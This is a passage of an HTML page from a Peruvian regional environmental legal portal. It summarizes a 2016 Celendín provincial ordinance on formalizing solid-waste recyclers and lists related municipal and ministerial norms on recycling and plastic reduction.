<span st_url="https://siar.regioncajamarca.gob.pe/normas/ordenanza-que-promueve-formalizacion-recicladores-residuos-solidos" st_title="ORDENANZA QUE PROMUEVE LA FORMALIZACIÓN DE LOS RECICLADORES DE RESIDUOS SOLIDOS EN LA PROVINCIA DE CELENDÍN." class="st_pinterest_large" displayText="pinterest"></span>
</div></div>
  </div>

  
  </div>
        </div>
      </div>
      <div class="col-md-8 panel-panel">
        <div class="row">
          <div class="col-md-12 radix-layouts-contentheader panel-panel">
            <div class="panel-pane pane-entity-field pane-node-body fw_light color_dark m_bottom_20"  >
  
      
  
  <div class="pane-content">
    <p>Es el objeto de la siguiente ordenanza establecer el marco técnico normativo necesario para la formalización de las organizaciones de recicladores de residuos sólidos, dedicada a la recolección selectiva en la jurisdicción de la provincia de Celendín, a fin de promover una mejora en la calidad de dichas labores y propiciar un mejor manejo de los residuos solidos a nivel local.</p>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-custom pane-1"  >
  
      
  
  <div class="pane-content">
    <p> </p>
<p> </p>
  </div>

  
  </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-6 radix-layouts-contentcolumn1 panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-fuente-de-informacion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Elaborado por:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/fuente-informacion/municipalidad-provincial-celendin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Municipalidad Provincial de Celendín</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-tipo-de-norma fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Categoria de Norma:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/tipo-normas/ordenanza-municipal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ordenanza Municipal</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-ambito-de-aplicacion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Ámbito de la norma:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/ambito-aplicacion/provincial-1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincial</a></div>  </div>

  
  </div>
          </div>
          <div class="col-md-6 radix-layouts-contentcolumn2 panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-fecha-de-aprobacion-norma fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      </p>Fecha de aprobación:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2016-11-15T00:00:00-05:00">Martes, 15 Noviembre, 2016</span></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-representacion-territorial fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Representación territorial:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/repterritorial/celendin-2" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Celendin</a></div>  </div>

  
  </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-12 radix-layouts-contentfooter panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-descriptores-tematicos fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <br>Descriptores temáticos:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/tematica/reciclaje" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">reciclaje</a></div>  </div>

  
  </div>
          </div>
        </div>
      </div>
    </div>
  </div>

</div><!-- /.selby -->
                            	<div id="block-views-ed5a7f2dcf5f0433ab1b5794b99626d6" class="block block-views">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Normas relacionadas</h4>
  
  <div class="content">
    <div class="view view-our-client view-id-our_client view-display-id-block_normas_relacionadas view-dom-id-6d198849f776bafeb6d35da814017f99">
        
  
  
      <div class="view-content">
      <section class="section_offset_3 bg_light_2 relative">
	<div class="container">
		<div class="row">
			<div class="owl-carousel" data-plugin-options='{"itemsCustom": [[992,4],[768,3],[450,1],[10,1]],"autoPlay":true,"singleItem" : false}' data-nav="lp_nav_">
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/66285-0_0.jpg?itok=6h5-_sRl" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el “Protocolo sanitario para la operación ante el COVID-19 del Servicio de Reciclaje” y los “Criterios de focalización territorial y la obligatoriedad de informar incidencias”" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-protocolo-sanitario-operacion-ante-covid-19-servicio-reciclaje" class="color_dark tr_all">Resolución Ministerial Nro. 095-2020-MINAM.- Aprueban el “Protocolo sanitario para la operación ante el COVID-19 del Servicio de Reciclaje” y los “Criterios de focalización territorial y la obligatoriedad de informar incidencias”</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mayo 08, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/65303-0.jpg?itok=Um-OIvZK" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Ordenanza que incorpora el procedimiento administrativo de “Registro Municipal de Organizaciones de Recicladores Autorizados para la Recolección Selectiva y Comercialización de Residuos Sólidos” al TUPA de la Municipalidad" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/ordenanza-que-incorpora-procedimiento-administrativo-registro-municipal" class="color_dark tr_all">Ordenanza Municipal Nro. 415-MVES.- Ordenanza que incorpora el procedimiento administrativo de “Registro Municipal de Organizaciones de Recicladores Autorizados para la Recolección Selectiva y Comercialización de Residuos Sólidos” al TUPA de la Municipalidad</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Oct 05, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/65145-0.jpg?itok=KPoJYSP8" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban Reglamento de Formalización de los Recicladores en el distrito de Magdalena del Mar" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-reglamento-formalizacion-recicladores-distrito-magdalena-mar" class="color_dark tr_all">Ordenanza Municipal Nro. 053-2019-MDMM.- Aprueban Reglamento de Formalización de los Recicladores en el distrito de Magdalena del Mar</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mayo 18, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/64419-0.jpg?itok=8K-JVKvp" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Ordenanza que establece disposiciones para la disminución progresiva del plástico de un solo uso y los recipientes o envases descartables en el distrito de La Victoria" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/ordenanza-que-establece-disposiciones-disminucion-progresiva-plastico-un" class="color_dark tr_all">Ordenanza Municipal Nro. 313-2019/MlV.- Ordenanza que establece disposiciones para la disminución progresiva del plástico de un solo uso y los recipientes o envases descartables en el distrito de La Victoria</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mayo 27, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/63632-0_0.jpg?itok=BQpgkTGT" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Se aprueba la reducción del plástico de un solo uso y promueve el consumo responsable del plástico en las entidades del Poder Ejecutivo." class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/se-aprueba-reduccion-plastico-un-solo-uso-promueve-consumo-responsable" class="color_dark tr_all">Decreto Supremo Nro. 013-2018-MINAM.- Se aprueba la reducción del plástico de un solo uso y promueve el consumo responsable del plástico en las entidades del Poder Ejecutivo.</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 04, 2018</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/59601-0.jpg?itok=3w0uUpdu" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Se aprueba el Programa de Segregación en la Fuente &quot;Surco Recicla&quot;" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/se-aprueba-programa-segregacion-fuente-surco-recicla" class="color_dark tr_all">Ordenanza Municipal Nro. 561-MSS.- Se aprueba el Programa de Segregación en la Fuente &quot;Surco Recicla&quot;</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jun 14, 2017</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/59278-0_0.jpg?itok=_5AIKBQG" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban la implementación de la segregación en la fuente y recolección selectiva de residuos sólidos municipales en el distrito, &quot;Reciclando y ordenando Ventanilla progresando&quot;" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-implementacion-segregacion-fuente-recoleccion-selectiva-0" class="color_dark tr_all">Decreto de Alcaldía Nro. 5-2017/MDV-ALC.- Aprueban la implementación de la segregación en la fuente y recolección selectiva de residuos sólidos municipales en el distrito, &quot;Reciclando y ordenando Ventanilla progresando&quot;</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jun 27, 2017</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/55614-0.jpg?itok=UnGcjtd8" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Ordenanza que promueve la reducción del uso de elementos elaborados a base de plástico y de un solo uso en el distrito de La Molina" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/ordenanza-que-promueve-reduccion-uso-elementos-elaborados-base-plastico" class="color_dark tr_all">Ordenanza Municipal Nro. 324.- Ordenanza que promueve la reducción del uso de elementos elaborados a base de plástico y de un solo uso en el distrito de La Molina</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Oct 11, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/55427-0.jpg?itok=_ZD2F7LH" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el Reglamento para la Formalización de los Recicladores en el distrito" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-reglamento-formalizacion-recicladores-distrito" class="color_dark tr_all">Decreto de Alcaldía Nro. 20-2016/MSS.- Aprueban el Reglamento para la Formalización de los Recicladores en el distrito</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 26, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/55403-0.jpg?itok=n216cqum" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban Reglamento de la Ordenanza N°289, Ordenanza que promueve la formalización de los recicladores de residuos sólidos en el distrito de La Molina" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-reglamento-ordenanza-ndeg289-ordenanza-que-promueve" class="color_dark tr_all">Decreto de Alcaldía Nro. 011-2016.- Aprueban Reglamento de la Ordenanza N°289, Ordenanza que promueve la formalización de los recicladores de residuos sólidos en el distrito de La Molina</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 26, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/55395-0.jpg?itok=wtMLKZ3_" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban Incentivos para promover cumplimiento del Programa de Segregación en la fuente 2016 a través de sorteos públicos a favor de los vecinos del distrito" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-incentivos-promover-cumplimiento-programa-segregacion-fuente" class="color_dark tr_all">Ordenanza Municipal Nro. 341-2016-MDI.- Aprueban Incentivos para promover cumplimiento del Programa de Segregación en la fuente 2016 a través de sorteos públicos a favor de los vecinos del distrito</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 26, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/55306-0.jpg?itok=mtUqSczr" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el Programa de Segregación en la Fuente y Recolección Selectiva de Residuos Sólidos  Domiciliarios con la Participación de Recicladores Formales" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-programa-segregacion-fuente-recoleccion-selectiva-residuos-20" class="color_dark tr_all">Decreto de Alcaldía Nro. 017-2016-MDP/A.- Aprueban el Programa de Segregación en la Fuente y Recolección Selectiva de Residuos Sólidos  Domiciliarios con la Participación de Recicladores Formales</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 20, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/55232-0.jpg?itok=vngZQ0-_" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el programa de formalización de recicladores y la recolección selectiva de residuos sólidos en el distrito" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-programa-formalizacion-recicladores-recoleccion-selectiva-0" class="color_dark tr_all">Ordenanza Municipal Nro. 439-CDLO.- Aprueban el programa de formalización de recicladores y la recolección selectiva de residuos sólidos en el distrito</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 15, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/55212-0.jpg?itok=4nu7c876" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el programa de formalización de recicladores y recolección selectiva de residuos sólidos" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-programa-formalizacion-recicladores-recoleccion-selectiva" class="color_dark tr_all">Ordenanza Municipal Nro. 329/MSJM.- Aprueban el programa de formalización de recicladores y recolección selectiva de residuos sólidos</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 12, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/54891-0.jpg?itok=M7fWx5fX" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Ordenanza que establece el Incentivo tributario denominado ECOBONO a favor de contribuyentes de uso casa habitación que participan en el programa de segregación en la fuente y recolección selectiva de residuos sólidos domiciliarios" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/ordenanza-que-establece-incentivo-tributario-denominado-ecobono-favor" class="color_dark tr_all">Ordenanza Municipal Nro. 325-SJL.- Ordenanza que establece el Incentivo tributario denominado ECOBONO a favor de contribuyentes de uso casa habitación que participan en el programa de segregación en la fuente y recolección selectiva de residuos sólidos domiciliarios</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
